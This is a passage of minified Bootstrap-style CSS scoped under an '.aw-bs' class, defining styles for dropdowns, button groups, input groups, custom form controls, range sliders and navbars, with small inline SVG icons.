.dropleft{position:relative}.aw-bs .dropdown-toggle{white-space:nowrap}.aw-bs .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.aw-bs .dropdown-toggle:empty::after{margin-left:0}.aw-bs .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.aw-bs .dropdown-menu-left{right:auto;left:0}.aw-bs .dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.aw-bs .dropdown-menu-sm-left{right:auto;left:0}.aw-bs .dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.aw-bs .dropdown-menu-md-left{right:auto;left:0}.aw-bs .dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.aw-bs .dropdown-menu-lg-left{right:auto;left:0}.aw-bs .dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.aw-bs .dropdown-menu-xl-left{right:auto;left:0}.aw-bs .dropdown-menu-xl-right{right:0;left:auto}}.aw-bs .dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.aw-bs .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.aw-bs .dropup .dropdown-toggle:empty::after{margin-left:0}.aw-bs .dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.aw-bs .dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.aw-bs .dropright .dropdown-toggle:empty::after{margin-left:0}.aw-bs .dropright .dropdown-toggle::after{vertical-align:0}.aw-bs .dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.aw-bs .dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.aw-bs .dropleft .dropdown-toggle::after{display:none}.aw-bs .dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.aw-bs .dropleft .dropdown-toggle:empty::after{margin-left:0}.aw-bs .dropleft .dropdown-toggle::before{vertical-align:0}.aw-bs .dropdown-menu[x-placement^=top],.aw-bs .dropdown-menu[x-placement^=right],.aw-bs .dropdown-menu[x-placement^=bottom],.aw-bs .dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.aw-bs .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.aw-bs .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.aw-bs .dropdown-item:hover,.aw-bs .dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.aw-bs .dropdown-item.active,.aw-bs .dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.aw-bs .dropdown-item.disabled,.aw-bs .dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.aw-bs .dropdown-menu.show{display:block}.aw-bs .dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.aw-bs .dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.aw-bs .btn-group,.aw-bs .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.aw-bs .btn-group>.btn,.aw-bs .btn-group-vertical>.btn{position:relative;flex:1 1 auto}.aw-bs .btn-group>.btn:hover,.aw-bs .btn-group-vertical>.btn:hover{z-index:1}.aw-bs .btn-group>.btn:focus,.aw-bs .btn-group>.btn:active,.aw-bs .btn-group>.btn.active,.aw-bs .btn-group-vertical>.btn:focus,.aw-bs .btn-group-vertical>.btn:active,.aw-bs .btn-group-vertical>.btn.active{z-index:1}.aw-bs .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.aw-bs .btn-toolbar .input-group{width:auto}.aw-bs .btn-group>.btn:not(:first-child),.aw-bs .btn-group>.btn-group:not(:first-child){margin-left:-1px}.aw-bs .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.aw-bs .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .btn-group>.btn:not(:first-child),.aw-bs .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.aw-bs .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.aw-bs .dropdown-toggle-split::after,.dropup .aw-bs .dropdown-toggle-split::after,.dropright .aw-bs .dropdown-toggle-split::after{margin-left:0}.dropleft .aw-bs .dropdown-toggle-split::before{margin-right:0}.aw-bs .btn-sm+.dropdown-toggle-split,.aw-bs .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.aw-bs .btn-lg+.dropdown-toggle-split,.aw-bs .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.aw-bs .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.aw-bs .btn-group-vertical>.btn,.aw-bs .btn-group-vertical>.btn-group{width:100%}.aw-bs .btn-group-vertical>.btn:not(:first-child),.aw-bs .btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.aw-bs .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.aw-bs .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.aw-bs .btn-group-vertical>.btn:not(:first-child),.aw-bs .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.aw-bs .btn-group-toggle>.btn,.aw-bs .btn-group-toggle>.btn-group>.btn{margin-bottom:0}.aw-bs .btn-group-toggle>.btn input[type=radio],.aw-bs .btn-group-toggle>.btn input[type=checkbox],.aw-bs .btn-group-toggle>.btn-group>.btn input[type=radio],.aw-bs .btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.aw-bs .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.aw-bs .input-group>.form-control,.aw-bs .input-group>.form-control-plaintext,.aw-bs .input-group>.custom-select,.aw-bs .input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.aw-bs .input-group>.form-control+.form-control,.aw-bs .input-group>.form-control+.custom-select,.aw-bs .input-group>.form-control+.custom-file,.aw-bs .input-group>.form-control-plaintext+.form-control,.aw-bs .input-group>.form-control-plaintext+.custom-select,.aw-bs .input-group>.form-control-plaintext+.custom-file,.aw-bs .input-group>.custom-select+.form-control,.aw-bs .input-group>.custom-select+.custom-select,.aw-bs .input-group>.custom-select+.custom-file,.aw-bs .input-group>.custom-file+.form-control,.aw-bs .input-group>.custom-file+.custom-select,.aw-bs .input-group>.custom-file+.custom-file{margin-left:-1px}.aw-bs .input-group>.form-control:focus,.aw-bs .input-group>.custom-select:focus,.aw-bs .input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.aw-bs .input-group>.custom-file .custom-file-input:focus{z-index:4}.aw-bs .input-group>.form-control:not(:first-child),.aw-bs .input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.aw-bs .input-group>.custom-file{display:flex;align-items:center}.aw-bs .input-group>.custom-file:not(:last-child) .custom-file-label,.aw-bs .input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.aw-bs .input-group:not(.has-validation)>.form-control:not(:last-child),.aw-bs .input-group:not(.has-validation)>.custom-select:not(:last-child),.aw-bs .input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.aw-bs .input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .input-group.has-validation>.form-control:nth-last-child(n+3),.aw-bs .input-group.has-validation>.custom-select:nth-last-child(n+3),.aw-bs .input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.aw-bs .input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .input-group-prepend,.aw-bs .input-group-append{display:flex}.aw-bs .input-group-prepend .btn,.aw-bs .input-group-append .btn{position:relative;z-index:2}.aw-bs .input-group-prepend .btn:focus,.aw-bs .input-group-append .btn:focus{z-index:3}.aw-bs .input-group-prepend .btn+.btn,.aw-bs .input-group-prepend .btn+.input-group-text,.aw-bs .input-group-prepend .input-group-text+.input-group-text,.aw-bs .input-group-prepend .input-group-text+.btn,.aw-bs .input-group-append .btn+.btn,.aw-bs .input-group-append .btn+.input-group-text,.aw-bs .input-group-append .input-group-text+.input-group-text,.aw-bs .input-group-append .input-group-text+.btn{margin-left:-1px}.aw-bs .input-group-prepend{margin-right:-1px}.aw-bs .input-group-append{margin-left:-1px}.aw-bs .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.aw-bs .input-group-text input[type=radio],.aw-bs .input-group-text input[type=checkbox]{margin-top:0}.aw-bs .input-group-lg>.form-control:not(textarea),.aw-bs .input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.aw-bs .input-group-lg>.form-control,.aw-bs .input-group-lg>.custom-select,.aw-bs .input-group-lg>.input-group-prepend>.input-group-text,.aw-bs .input-group-lg>.input-group-append>.input-group-text,.aw-bs .input-group-lg>.input-group-prepend>.btn,.aw-bs .input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.aw-bs .input-group-sm>.form-control:not(textarea),.aw-bs .input-group-sm>.custom-select{height:calc(1.5em + 0.5rem + 2px)}.aw-bs .input-group-sm>.form-control,.aw-bs .input-group-sm>.custom-select,.aw-bs .input-group-sm>.input-group-prepend>.input-group-text,.aw-bs .input-group-sm>.input-group-append>.input-group-text,.aw-bs .input-group-sm>.input-group-prepend>.btn,.aw-bs .input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.aw-bs .input-group-lg>.custom-select,.aw-bs .input-group-sm>.custom-select{padding-right:1.75rem}.aw-bs .input-group>.input-group-prepend>.btn,.aw-bs .input-group>.input-group-prepend>.input-group-text,.aw-bs .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.aw-bs .input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.aw-bs .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.aw-bs .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.aw-bs .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.aw-bs .input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .input-group>.input-group-append>.btn,.aw-bs .input-group>.input-group-append>.input-group-text,.aw-bs .input-group>.input-group-prepend:not(:first-child)>.btn,.aw-bs .input-group>.input-group-prepend:not(:first-child)>.input-group-text,.aw-bs .input-group>.input-group-prepend:first-child>.btn:not(:first-child),.aw-bs .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.aw-bs .custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.aw-bs .custom-control-inline{display:inline-flex;margin-right:1rem}.aw-bs .custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.aw-bs .custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.aw-bs .custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.aw-bs .custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.aw-bs .custom-control-input[disabled]~.custom-control-label,.aw-bs .custom-control-input:disabled~.custom-control-label{color:#6c757d}.aw-bs .custom-control-input[disabled]~.custom-control-label::before,.aw-bs .custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.aw-bs .custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.aw-bs .custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.aw-bs .custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.aw-bs .custom-checkbox .custom-control-label::before{border-radius:.25rem}.aw-bs .custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.aw-bs .custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.aw-bs .custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.aw-bs .custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.aw-bs .custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.aw-bs .custom-radio .custom-control-label::before{border-radius:50%}.aw-bs .custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.aw-bs .custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.aw-bs .custom-switch{padding-left:2.25rem}.aw-bs .custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.aw-bs .custom-switch .custom-control-label::after{top:calc(0.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .custom-switch .custom-control-label::after{transition:none}}.aw-bs .custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(0.75rem)}.aw-bs .custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.aw-bs .custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.aw-bs .custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-select:focus::-ms-value{color:#495057;background-color:#fff}.aw-bs .custom-select[multiple],.aw-bs .custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.aw-bs .custom-select:disabled{color:#6c757d;background-color:#e9ecef}.aw-bs .custom-select::-ms-expand{display:none}.aw-bs .custom-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #495057}.aw-bs .custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.aw-bs .custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.aw-bs .custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);margin-bottom:0}.aw-bs .custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 0.75rem + 2px);margin:0;overflow:hidden;opacity:0}.aw-bs .custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-file-input[disabled]~.custom-file-label,.aw-bs .custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.aw-bs .custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.aw-bs .custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.aw-bs .custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.aw-bs .custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 0.75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.aw-bs .custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.aw-bs .custom-range:focus{outline:0}.aw-bs .custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .custom-range::-moz-focus-outer{border:0}.aw-bs .custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.aw-bs .custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.aw-bs .custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.aw-bs .custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.aw-bs .custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.aw-bs .custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.aw-bs .custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.aw-bs .custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.aw-bs .custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.aw-bs .custom-range::-ms-thumb{-ms-transition:none;transition:none}}.aw-bs .custom-range::-ms-thumb:active{background-color:#b3d7ff}.aw-bs .custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.aw-bs .custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.aw-bs .custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.aw-bs .custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.aw-bs .custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.aw-bs .custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.aw-bs .custom-range:disabled::-moz-range-track{cursor:default}.aw-bs .custom-range:disabled::-ms-thumb{background-color:#adb5bd}.aw-bs .custom-control-label::before,.aw-bs .custom-file-label,.aw-bs .custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .custom-control-label::before,.aw-bs .custom-file-label,.aw-bs .custom-select{transition:none}}.aw-bs .nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.aw-bs .nav-link{display:block;padding:.5rem 1rem}.aw-bs .nav-link:hover,.aw-bs .nav-link:focus{text-decoration:none}.aw-bs .nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.aw-bs .nav-tabs{border-bottom:1px solid #dee2e6}.aw-bs .nav-tabs .nav-link{margin-bottom:-1px;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.aw-bs .nav-tabs .nav-link:hover,.aw-bs .nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.aw-bs .nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.aw-bs .nav-tabs .nav-link.active,.aw-bs .nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.aw-bs .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.aw-bs .nav-pills .nav-link{border-radius:.25rem}.aw-bs .nav-pills .nav-link.active,.aw-bs .nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.aw-bs .nav-fill>.nav-link,.aw-bs .nav-fill .nav-item{flex:1 1 auto;text-align:center}.aw-bs .nav-justified>.nav-link,.aw-bs .nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.aw-bs .tab-content>.tab-pane{display:none}.aw-bs .tab-content>.active{display:block}.aw-bs .navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.aw-bs .navbar .container,.aw-bs .navbar .container-fluid,.aw-bs .navbar .container-sm,.aw-bs .navbar .container-md,.aw-bs .navbar .container-lg,.aw-bs .navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.aw-bs .navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.aw-bs .navbar-brand:hover,.aw-bs .navbar-brand:focus{text-decoration:none}.aw-bs .navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.aw-bs .navbar-nav .nav-link{padding-right:0;padding-left:0}.aw-bs .navbar-nav .dropdown-menu{position:static;float:none}.aw-bs .navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.aw-bs .navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.aw-bs .navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.aw-bs .navbar-toggler:hover,.aw-bs .navbar-toggler:focus{text-decoration:none}.aw-bs .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.aw-bs .navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media(max-width: 575.98px){.aw-bs .navbar-expand-sm>.container,.aw-bs .navbar-expand-sm>.container-fluid,.aw-bs .navbar-expand-sm>.container-sm,.aw-bs .navbar-expand-sm>.container-md,.aw-bs .navbar-expand-sm>.container-lg,.aw-bs .navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 576px){.aw-bs .navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.aw-bs .navbar-expand-sm .navbar-nav{flex-direction:row}.aw-bs .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.aw-bs .navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.aw-bs .navbar-expand-sm>.container,.aw-bs .navbar-expand-sm>.container-fluid,.aw-bs .navbar-expand-sm>.container-sm,.aw-bs .navbar-expand-sm>.container-md,.aw-bs .navbar-expand-sm>.container-lg,.aw-bs .navbar-expand-sm>.container-xl{flex-wrap:nowrap}.aw-bs .navbar-expand-sm .navbar-nav-scroll{overflow:visible}.aw-bs .navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.aw-bs .navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.aw-bs .navbar-expand-md>.container,.aw-bs .navbar-expand-md>.container-fluid,.aw-bs .navbar-expand-md>.container-sm,.aw-bs .navbar-expand-md>.container-md,.aw-bs .navbar-expand-md>.container-lg,.aw-bs .navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 768px){.aw-bs .navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.aw-bs .navbar-expand-md .navbar-nav{flex-direction:row}.aw-bs .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.aw-bs .navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.aw-bs .navbar-expand-md>.container,.aw-bs .navbar-expand-md>.container-fluid,.aw-bs .navbar-expand-md>.container-sm,.aw-bs .navbar-expand-md>.container-md,.aw-bs .navbar-expand-md>.container-lg,.aw-bs .navbar-expand-md>.container-xl{flex-wrap:nowrap}.aw-bs .navbar-expand-md .navbar-nav-scroll{overflow:visible}.aw-bs .navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.aw-bs .navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.aw-bs .navbar-expand-lg>.container,.aw-bs .navbar-expand-lg>.container-fluid,.aw-bs .navbar-expand-lg>.container-sm,.aw-bs .navbar-expand-lg>.container-md,.aw-bs .navbar-expand-lg>.container-lg,.aw-bs .navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 992px){.aw-bs .navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.aw-bs .navbar-expand-lg .navbar-nav{flex-direction:row}.aw-bs .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.aw-bs .navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.aw-bs .navbar-expand-lg>.container,.aw-bs .navbar-expand-lg>.container-fluid,.aw-bs .navbar-expand-lg>.container-sm,.aw-bs .navbar-expand-lg>.container-md,.aw-bs .navbar-expand-lg>.container-lg,.aw-bs .navbar-expand-lg>.container-xl{flex-wrap:nowrap}.aw-bs .navbar-expand-lg .navbar-nav-scroll{overflow:visible}.aw-bs .navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.aw-bs .navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.aw-bs .navbar-expand-xl>.container,.aw-bs .navbar-expand-xl>.container-fluid,.aw-bs .navbar-expand-xl>.container-sm,.aw-bs .navbar-expand-xl>.container-md,.aw-bs .navbar-expand-xl>.container-lg,.aw-bs .navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 1200px){.aw-bs .navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.aw-bs .navbar-expand-xl .navbar-nav{flex-direction:row}.aw-bs .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.aw-bs .navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.aw-bs .navbar-expand-xl>.container,.aw-bs .navbar-expand-xl>.container-fluid,.aw-bs .navbar-expand-xl>.container-sm,.aw-bs .navbar-expand-xl>.container-md,.aw-bs .navbar-expand-xl>.container-lg,.aw-bs .navbar-expand-xl>.container-xl{flex-wrap:nowrap}.aw-bs .navbar-expand-xl .navbar-nav-scroll{overflow:visible}.aw-bs .navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.aw-bs .navbar-expand-xl .navbar-toggler{display:none}}.aw-bs .navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.aw-bs .navbar-expand>.container,.aw-bs .navbar-expand>.container-fluid,.aw-bs .navbar-expand>.container-sm,.aw-bs 